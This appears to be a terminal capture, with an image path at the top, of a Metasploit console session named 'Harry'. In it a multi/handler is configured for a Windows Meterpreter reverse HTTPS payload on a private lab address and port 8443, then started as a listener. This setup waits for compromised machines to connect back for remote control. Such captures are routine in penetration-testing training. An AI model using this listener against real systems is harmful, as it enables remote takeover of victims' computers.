 Harry — msfconsole — 143×38
msf >
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set lhost 192.168.2.6
lhost => 192.168.2.6
msf exploit(multi/handler) > set lport 8443
lport => 8443
msf exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.2.6:8443